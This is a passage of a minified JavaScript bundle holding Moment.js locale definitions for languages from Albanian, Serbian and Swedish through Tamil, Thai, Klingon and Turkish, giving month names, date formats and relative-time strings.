0:return"[prejšnjo] [nedeljo] [ob] LT";case 3:return"[prejšnjo] [sredo] [ob] LT";case 6:return"[prejšnjo] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[prejšnji] dddd [ob] LT"}},sameElse:"L"},relativeTime:{future:"čez %s",past:"pred %s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(62290))},36421:function(e,t,n){!function(e){"use strict";e.defineLocale("sq",{months:"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_Nëntor_Dhjetor".split("_"),monthsShort:"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_Nën_Dhj".split("_"),weekdays:"E Diel_E Hënë_E Martë_E Mërkurë_E Enjte_E Premte_E Shtunë".split("_"),weekdaysShort:"Die_Hën_Mar_Mër_Enj_Pre_Sht".split("_"),weekdaysMin:"D_H_Ma_Më_E_P_Sh".split("_"),weekdaysParseExact:!0,meridiemParse:/PD|MD/,isPM:function(e){return"M"===e.charAt(0)},meridiem:function(e,t,n){return e<12?"PD":"MD"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Sot në] LT",nextDay:"[Nesër në] LT",nextWeek:"dddd [në] LT",lastDay:"[Dje në] LT",lastWeek:"dddd [e kaluar në] LT",sameElse:"L"},relativeTime:{future:"në %s",past:"%s më parë",s:"disa sekonda",ss:"%d sekonda",m:"një minutë",mm:"%d minuta",h:"një orë",hh:"%d orë",d:"një ditë",dd:"%d ditë",M:"një muaj",MM:"%d muaj",y:"një vit",yy:"%d vite"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},96050:function(e,t,n){!function(e){"use strict";var t={words:{ss:["секунда","секунде","секунди"],m:["један минут","једне минуте"],mm:["минут","минуте","минута"],h:["један сат","једног сата"],hh:["сат","сата","сати"],dd:["дан","дана","дана"],MM:["месец","месеца","месеци"],yy:["година","године","година"]},correctGrammaticalCase:function(e,t){return 1===e?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,n,r){var i=t.words[r];return 1===r.length?n?i[0]:i[1]:e+" "+t.correctGrammaticalCase(e,i)}};e.defineLocale("sr-cyrl",{months:"јануар_фебруар_март_април_мај_јун_јул_август_септембар_октобар_новембар_децембар".split("_"),monthsShort:"јан._феб._мар._апр._мај_јун_јул_авг._сеп._окт._нов._дец.".split("_"),monthsParseExact:!0,weekdays:"недеља_понедељак_уторак_среда_четвртак_петак_субота".split("_"),weekdaysShort:"нед._пон._уто._сре._чет._пет._суб.".split("_"),weekdaysMin:"не_по_ут_ср_че_пе_су".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[данас у] LT",nextDay:"[сутра у] LT",nextWeek:function(){switch(this.day()){case 0:return"[у] [недељу] [у] LT";case 3:return"[у] [среду] [у] LT";case 6:return"[у] [суботу] [у] LT";case 1:case 2:case 4:case 5:return"[у] dddd [у] LT"}},lastDay:"[јуче у] LT",lastWeek:function(){return["[прошле] [недеље] [у] LT","[прошлог] [понедељка] [у] LT","[прошлог] [уторка] [у] LT","[прошле] [среде] [у] LT","[прошлог] [четвртка] [у] LT","[прошлог] [петка] [у] LT","[прошле] [суботе] [у] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"за %s",past:"пре %s",s:"неколико секунди",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"дан",dd:t.translate,M:"месец",MM:t.translate,y:"годину",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(62290))},82685:function(e,t,n){!function(e){"use strict";var t={words:{ss:["sekunda","sekunde","sekundi"],m:["jedan minut","jedne minute"],mm:["minut","minute","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mesec","meseca","meseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(e,t){return 1===e?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,n,r){var i=t.words[r];return 1===r.length?n?i[0]:i[1]:e+" "+t.correctGrammaticalCase(e,i)}};e.defineLocale("sr",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljak_utorak_sreda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sre._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedelju] [u] LT";case 3:return"[u] [sredu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedelje] [u] LT","[prošlog] [ponedeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"pre %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"dan",dd:t.translate,M:"mesec",MM:t.translate,y:"godinu",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(62290))},44780:function(e,t,n){!function(e){"use strict";e.defineLocale("ss",{months:"Bhimbidvwane_Indlovana_Indlov'lenkhulu_Mabasa_Inkhwekhweti_Inhlaba_Kholwane_Ingci_Inyoni_Imphala_Lweti_Ingongoni".split("_"),monthsShort:"Bhi_Ina_Inu_Mab_Ink_Inh_Kho_Igc_Iny_Imp_Lwe_Igo".split("_"),weekdays:"Lisontfo_Umsombuluko_Lesibili_Lesitsatfu_Lesine_Lesihlanu_Umgcibelo".split("_"),weekdaysShort:"Lis_Umb_Lsb_Les_Lsi_Lsh_Umg".split("_"),weekdaysMin:"Li_Us_Lb_Lt_Ls_Lh_Ug".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Namuhla nga] LT",nextDay:"[Kusasa nga] LT",nextWeek:"dddd [nga] LT",lastDay:"[Itolo nga] LT",lastWeek:"dddd [leliphelile] [nga] LT",sameElse:"L"},relativeTime:{future:"nga %s",past:"wenteka nga %s",s:"emizuzwana lomcane",ss:"%d mzuzwana",m:"umzuzu",mm:"%d emizuzu",h:"lihora",hh:"%d emahora",d:"lilanga",dd:"%d emalanga",M:"inyanga",MM:"%d tinyanga",y:"umnyaka",yy:"%d iminyaka"},meridiemParse:/ekuseni|emini|entsambama|ebusuku/,meridiem:function(e,t,n){return e<11?"ekuseni":e<15?"emini":e<19?"entsambama":"ebusuku"},meridiemHour:function(e,t){return 12===e&&(e=0),"ekuseni"===t?e:"emini"===t?e>=11?e:e+12:"entsambama"===t||"ebusuku"===t?0===e?0:e+12:void 0},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:"%d",week:{dow:1,doy:4}})}(n(62290))},91623:function(e,t,n){!function(e){"use strict";e.defineLocale("sv",{months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"söndag_måndag_tisdag_onsdag_torsdag_fredag_lördag".split("_"),weekdaysShort:"sön_mån_tis_ons_tor_fre_lör".split("_"),weekdaysMin:"sö_må_ti_on_to_fr_lö".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},calendar:{sameDay:"[Idag] LT",nextDay:"[Imorgon] LT",lastDay:"[Igår] LT",nextWeek:"[På] dddd LT",lastWeek:"[I] dddd[s] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"för %s sedan",s:"några sekunder",ss:"%d sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}(\:e|\:a)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?":e":1===t||2===t?":a":":e")},week:{dow:1,doy:4}})}(n(62290))},61126:function(e,t,n){!function(e){"use strict";e.defineLocale("sw",{months:"Januari_Februari_Machi_Aprili_Mei_Juni_Julai_Agosti_Septemba_Oktoba_Novemba_Desemba".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ago_Sep_Okt_Nov_Des".split("_"),weekdays:"Jumapili_Jumatatu_Jumanne_Jumatano_Alhamisi_Ijumaa_Jumamosi".split("_"),weekdaysShort:"Jpl_Jtat_Jnne_Jtan_Alh_Ijm_Jmos".split("_"),weekdaysMin:"J2_J3_J4_J5_Al_Ij_J1".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"hh:mm A",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[leo saa] LT",nextDay:"[kesho saa] LT",nextWeek:"[wiki ijayo] dddd [saat] LT",lastDay:"[jana] LT",lastWeek:"[wiki iliyopita] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s baadaye",past:"tokea %s",s:"hivi punde",ss:"sekunde %d",m:"dakika moja",mm:"dakika %d",h:"saa limoja",hh:"masaa %d",d:"siku moja",dd:"siku %d",M:"mwezi mmoja",MM:"miezi %d",y:"mwaka mmoja",yy:"miaka %d"},week:{dow:1,doy:7}})}(n(62290))},39541:function(e,t,n){!function(e){"use strict";var t={1:"௧",2:"௨",3:"௩",4:"௪",5:"௫",6:"௬",7:"௭",8:"௮",9:"௯",0:"௦"},n={"௧":"1","௨":"2","௩":"3","௪":"4","௫":"5","௬":"6","௭":"7","௮":"8","௯":"9","௦":"0"};e.defineLocale("ta",{months:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),monthsShort:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),weekdays:"ஞாயிற்றுக்கிழமை_திங்கட்கிழமை_செவ்வாய்கிழமை_புதன்கிழமை_வியாழக்கிழமை_வெள்ளிக்கிழமை_சனிக்கிழமை".split("_"),weekdaysShort:"ஞாயிறு_திங்கள்_செவ்வாய்_புதன்_வியாழன்_வெள்ளி_சனி".split("_"),weekdaysMin:"ஞா_தி_செ_பு_வி_வெ_ச".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, HH:mm",LLLL:"dddd, D MMMM YYYY, HH:mm"},calendar:{sameDay:"[இன்று] LT",nextDay:"[நாளை] LT",nextWeek:"dddd, LT",lastDay:"[நேற்று] LT",lastWeek:"[கடந்த வாரம்] dddd, LT",sameElse:"L"},relativeTime:{future:"%s இல்",past:"%s முன்",s:"ஒரு சில விநாடிகள்",ss:"%d விநாடிகள்",m:"ஒரு நிமிடம்",mm:"%d நிமிடங்கள்",h:"ஒரு மணி நேரம்",hh:"%d மணி நேரம்",d:"ஒரு நாள்",dd:"%d நாட்கள்",M:"ஒரு மாதம்",MM:"%d மாதங்கள்",y:"ஒரு வருடம்",yy:"%d ஆண்டுகள்"},dayOfMonthOrdinalParse:/\d{1,2}வது/,ordinal:function(e){return e+"வது"},preparse:function(e){return e.replace(/[௧௨௩௪௫௬௭௮௯௦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/யாமம்|வைகறை|காலை|நண்பகல்|எற்பாடு|மாலை/,meridiem:function(e,t,n){return e<2?" யாமம்":e<6?" வைகறை":e<10?" காலை":e<14?" நண்பகல்":e<18?" எற்பாடு":e<22?" மாலை":" யாமம்"},meridiemHour:function(e,t){return 12===e&&(e=0),"யாமம்"===t?e<2?e:e+12:"வைகறை"===t||"காலை"===t||"நண்பகல்"===t&&e>=10?e:e+12},week:{dow:0,doy:6}})}(n(62290))},64170:function(e,t,n){!function(e){"use strict";e.defineLocale("te",{months:"జనవరి_ఫిబ్రవరి_మార్చి_ఏప్రిల్_మే_జూన్_జులై_ఆగస్టు_సెప్టెంబర్_అక్టోబర్_నవంబర్_డిసెంబర్".split("_"),monthsShort:"జన._ఫిబ్ర._మార్చి_ఏప్రి._మే_జూన్_జులై_ఆగ._సెప్._అక్టో._నవ._డిసె.".split("_"),monthsParseExact:!0,weekdays:"ఆదివారం_సోమవారం_మంగళవారం_బుధవారం_గురువారం_శుక్రవారం_శనివారం".split("_"),weekdaysShort:"ఆది_సోమ_మంగళ_బుధ_గురు_శుక్ర_శని".split("_"),weekdaysMin:"ఆ_సో_మం_బు_గు_శు_శ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[నేడు] LT",nextDay:"[రేపు] LT",nextWeek:"dddd, LT",lastDay:"[నిన్న] LT",lastWeek:"[గత] dddd, LT",sameElse:"L"},relativeTime:{future:"%s లో",past:"%s క్రితం",s:"కొన్ని క్షణాలు",ss:"%d సెకన్లు",m:"ఒక నిమిషం",mm:"%d నిమిషాలు",h:"ఒక గంట",hh:"%d గంటలు",d:"ఒక రోజు",dd:"%d రోజులు",M:"ఒక నెల",MM:"%d నెలలు",y:"ఒక సంవత్సరం",yy:"%d సంవత్సరాలు"},dayOfMonthOrdinalParse:/\d{1,2}వ/,ordinal:"%dవ",meridiemParse:/రాత్రి|ఉదయం|మధ్యాహ్నం|సాయంత్రం/,meridiemHour:function(e,t){return 12===e&&(e=0),"రాత్రి"===t?e<4?e:e+12:"ఉదయం"===t?e:"మధ్యాహ్నం"===t?e>=10?e:e+12:"సాయంత్రం"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"రాత్రి":e<10?"ఉదయం":e<17?"మధ్యాహ్నం":e<20?"సాయంత్రం":"రాత్రి"},week:{dow:0,doy:6}})}(n(62290))},37794:function(e,t,n){!function(e){"use strict";e.defineLocale("tet",{months:"Janeiru_Fevereiru_Marsu_Abril_Maiu_Juñu_Jullu_Agustu_Setembru_Outubru_Novembru_Dezembru".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingu_Segunda_Tersa_Kuarta_Kinta_Sesta_Sabadu".split("_"),weekdaysShort:"Dom_Seg_Ters_Kua_Kint_Sest_Sab".split("_"),weekdaysMin:"Do_Seg_Te_Ku_Ki_Ses_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Ohin iha] LT",nextDay:"[Aban iha] LT",nextWeek:"dddd [iha] LT",lastDay:"[Horiseik iha] LT",lastWeek:"dddd [semana kotuk] [iha] LT",sameElse:"L"},relativeTime:{future:"iha %s",past:"%s liuba",s:"segundu balun",ss:"segundu %d",m:"minutu ida",mm:"minutu %d",h:"oras ida",hh:"oras %d",d:"loron ida",dd:"loron %d",M:"fulan ida",MM:"fulan %d",y:"tinan ida",yy:"tinan %d"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(62290))},68759:function(e,t,n){!function(e){"use strict";var t={0:"-ум",1:"-ум",2:"-юм",3:"-юм",4:"-ум",5:"-ум",6:"-ум",7:"-ум",8:"-ум",9:"-ум",10:"-ум",12:"-ум",13:"-ум",20:"-ум",30:"-юм",40:"-ум",50:"-ум",60:"-ум",70:"-ум",80:"-ум",90:"-ум",100:"-ум"};e.defineLocale("tg",{months:{format:"январи_феврали_марти_апрели_майи_июни_июли_августи_сентябри_октябри_ноябри_декабри".split("_"),standalone:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_")},monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"якшанбе_душанбе_сешанбе_чоршанбе_панҷшанбе_ҷумъа_шанбе".split("_"),weekdaysShort:"яшб_дшб_сшб_чшб_пшб_ҷум_шнб".split("_"),weekdaysMin:"яш_дш_сш_чш_пш_ҷм_шб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Имрӯз соати] LT",nextDay:"[Фардо соати] LT",lastDay:"[Дирӯз соати] LT",nextWeek:"dddd[и] [ҳафтаи оянда соати] LT",lastWeek:"dddd[и] [ҳафтаи гузашта соати] LT",sameElse:"L"},relativeTime:{future:"баъди %s",past:"%s пеш",s:"якчанд сония",m:"як дақиқа",mm:"%d дақиқа",h:"як соат",hh:"%d соат",d:"як рӯз",dd:"%d рӯз",M:"як моҳ",MM:"%d моҳ",y:"як сол",yy:"%d сол"},meridiemParse:/шаб|субҳ|рӯз|бегоҳ/,meridiemHour:function(e,t){return 12===e&&(e=0),"шаб"===t?e<4?e:e+12:"субҳ"===t?e:"рӯз"===t?e>=11?e:e+12:"бегоҳ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"шаб":e<11?"субҳ":e<16?"рӯз":e<19?"бегоҳ":"шаб"},dayOfMonthOrdinalParse:/\d{1,2}-(ум|юм)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}})}(n(62290))},60792:function(e,t,n){!function(e){"use strict";e.defineLocale("th",{months:"มกราคม_กุมภาพันธ์_มีนาคม_เมษายน_พฤษภาคม_มิถุนายน_กรกฎาคม_สิงหาคม_กันยายน_ตุลาคม_พฤศจิกายน_ธันวาคม".split("_"),monthsShort:"ม.ค._ก.พ._มี.ค._เม.ย._พ.ค._มิ.ย._ก.ค._ส.ค._ก.ย._ต.ค._พ.ย._ธ.ค.".split("_"),monthsParseExact:!0,weekdays:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัสบดี_ศุกร์_เสาร์".split("_"),weekdaysShort:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัส_ศุกร์_เสาร์".split("_"),weekdaysMin:"อา._จ._อ._พ._พฤ._ศ._ส.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY เวลา H:mm",LLLL:"วันddddที่ D MMMM YYYY เวลา H:mm"},meridiemParse:/ก่อนเที่ยง|หลังเที่ยง/,isPM:function(e){return"หลังเที่ยง"===e},meridiem:function(e,t,n){return e<12?"ก่อนเที่ยง":"หลังเที่ยง"},calendar:{sameDay:"[วันนี้ เวลา] LT",nextDay:"[พรุ่งนี้ เวลา] LT",nextWeek:"dddd[หน้า เวลา] LT",lastDay:"[เมื่อวานนี้ เวลา] LT",lastWeek:"[วัน]dddd[ที่แล้ว เวลา] LT",sameElse:"L"},relativeTime:{future:"อีก %s",past:"%sที่แล้ว",s:"ไม่กี่วินาที",ss:"%d วินาที",m:"1 นาที",mm:"%d นาที",h:"1 ชั่วโมง",hh:"%d ชั่วโมง",d:"1 วัน",dd:"%d วัน",w:"1 สัปดาห์",ww:"%d สัปดาห์",M:"1 เดือน",MM:"%d เดือน",y:"1 ปี",yy:"%d ปี"}})}(n(62290))},54268:function(e,t,n){!function(e){"use strict";var t={1:"'inji",5:"'inji",8:"'inji",70:"'inji",80:"'inji",2:"'nji",7:"'nji",20:"'nji",50:"'nji",3:"'ünji",4:"'ünji",100:"'ünji",6:"'njy",9:"'unjy",10:"'unjy",30:"'unjy",60:"'ynjy",90:"'ynjy"};e.defineLocale("tk",{months:"Ýanwar_Fewral_Mart_Aprel_Maý_Iýun_Iýul_Awgust_Sentýabr_Oktýabr_Noýabr_Dekabr".split("_"),monthsShort:"Ýan_Few_Mar_Apr_Maý_Iýn_Iýl_Awg_Sen_Okt_Noý_Dek".split("_"),weekdays:"Ýekşenbe_Duşenbe_Sişenbe_Çarşenbe_Penşenbe_Anna_Şenbe".split("_"),weekdaysShort:"Ýek_Duş_Siş_Çar_Pen_Ann_Şen".split("_"),weekdaysMin:"Ýk_Dş_Sş_Çr_Pn_An_Şn".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün sagat] LT",nextDay:"[ertir sagat] LT",nextWeek:"[indiki] dddd [sagat] LT",lastDay:"[düýn] LT",lastWeek:"[geçen] dddd [sagat] LT",sameElse:"L"},relativeTime:{future:"%s soň",past:"%s öň",s:"birnäçe sekunt",m:"bir minut",mm:"%d minut",h:"bir sagat",hh:"%d sagat",d:"bir gün",dd:"%d gün",M:"bir aý",MM:"%d aý",y:"bir ýyl",yy:"%d ýyl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'unjy";var r=e%10,i=e%100-r,a=e>=100?100:null;return e+(t[r]||t[i]||t[a])}},week:{dow:1,doy:7}})}(n(62290))},27405:function(e,t,n){!function(e){"use strict";e.defineLocale("tl-ph",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(62290))},26968:function(e,t,n){!function(e){"use strict";var t="pagh_wa’_cha’_wej_loS_vagh_jav_Soch_chorgh_Hut".split("_");function n(e){var t=e;return t=-1!==e.indexOf("jaj")?t.slice(0,-3)+"leS":-1!==e.indexOf("jar")?t.slice(0,-3)+"waQ":-1!==e.indexOf("DIS")?t.slice(0,-3)+"nem":t+" pIq"}function r(e){var t=e;return t=-1!==e.indexOf("jaj")?t.slice(0,-3)+"Hu’":-1!==e.indexOf("jar")?t.slice(0,-3)+"wen":-1!==e.indexOf("DIS")?t.slice(0,-3)+"ben":t+" ret"}function i(e,t,n,r){var i=a(e);switch(n){case"ss":return i+" lup";case"mm":return i+" tup";case"hh":return i+" rep";case"dd":return i+" jaj";case"MM":return i+" jar";case"yy":return i+" DIS"}}function a(e){var n=Math.floor(e%1e3/100),r=Math.floor(e%100/10),i=e%10,a="";return n>0&&(a+=t[n]+"vatlh"),r>0&&(a+=(""!==a?" ":"")+t[r]+"maH"),i>0&&(a+=(""!==a?" ":"")+t[i]),""===a?"pagh":a}e.defineLocale("tlh",{months:"tera’ jar wa’_tera’ jar cha’_tera’ jar wej_tera’ jar loS_tera’ jar vagh_tera’ jar jav_tera’ jar Soch_tera’ jar chorgh_tera’ jar Hut_tera’ jar wa’maH_tera’ jar wa’maH wa’_tera’ jar wa’maH cha’".split("_"),monthsShort:"jar wa’_jar cha’_jar wej_jar loS_jar vagh_jar jav_jar Soch_jar chorgh_jar Hut_jar wa’maH_jar wa’maH wa’_jar wa’maH cha’".split("_"),monthsParseExact:!0,weekdays:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysShort:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysMin:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[DaHjaj] LT",nextDay:"[wa’leS] LT",nextWeek:"LLL",lastDay:"[wa’Hu’] LT",lastWeek:"LLL",sameElse:"L"},relativeTime:{future:n,past:r,s:"puS lup",ss:i,m:"wa’ tup",mm:i,h:"wa’ rep",hh:i,d:"wa’ jaj",dd:i,M:"wa’ jar",MM:i,y:"wa’ DIS",yy:i},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},80291:function(e,t,n){!function(e){"use strict";var t={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};e.defineLocale("tr",{months:"Ocak_Şubat_Mart_Nisan_Mayıs_Haziran_Temmuz_Ağustos_Eylül_Ekim_Kasım_Aralık".split("_"),monthsShort:"Oca_Şub_Mar_Nis_May_Haz_Tem_Ağu_Eyl_Eki_Kas_Ara".split("_"),weekdays:"Pazar_Pazartesi_Salı_Çarşamba_Perşembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_Çar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_Ça_Pe_Cu_Ct".split("_"),meridiem:function(e,t,n){return e<12?n?"öö":"ÖÖ":n?"ös":"ÖS"},meridiemParse:/öö|ÖÖ|ös|ÖS/,isPM:function(e){return"ös"===e||"ÖS"===e},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[yarın saat] LT",nextWeek:"[gelecek] dddd [saat] LT",lastDay:"[dün] LT",lastWeek:"[geçen] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s önce",s:"birkaç saniye",ss:"%d saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",w:"bir hafta",ww:"%d hafta",M:"bir ay",MM:"%d ay",y:"bir yıl",yy:"%d yıl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'ıncı";var r=e%10,i=e%100-r,a=e>=100?100:null;return e+(t[r]||t[i]||t[a])}},week:{dow:1,doy:7}})}(n(62290))},81538:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={s:["viensas secunds","'iensas secunds"],ss:[e+" secunds",e+" secunds"],m:["'n míut","'iens míut"],mm:[e+" míuts",e+" míuts"],h:["'n þora","'iensa þora"],hh:[e+" þoras",e+" þoras"],d:["'n ziua","'iensa ziua"],dd:[e+" ziuas",e+" ziuas"],M:["'n mes","'iens mes"],MM:[e+" mesen",e+" 